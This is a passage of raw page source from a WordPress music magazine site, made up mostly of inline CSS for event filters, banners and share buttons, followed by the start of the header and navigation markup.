.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-20474 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 18, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1865" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
